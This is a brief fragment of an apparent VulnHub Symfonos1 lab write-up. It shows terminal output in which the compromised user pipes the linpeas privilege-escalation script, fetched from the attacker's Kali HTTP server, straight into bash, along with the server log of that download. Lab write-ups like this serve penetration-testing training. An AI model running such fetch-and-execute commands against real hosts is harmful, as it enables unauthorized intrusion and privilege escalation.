 helios@symfonos:/tmp$ curl 192.168.56.102/linpeas.sh -s | bash
Starting linpeas. Caching Writable Folders...
linpeas v3.0.3 by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only
Use it at your own networks and/or with the network owner's permission.
┌──(root💀kali)-[~/VulnHub/Symfonos1]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.105 - - [09/Jan/2021 22:28:39] "GET /linpeas.sh HTTP/1.1" 200 -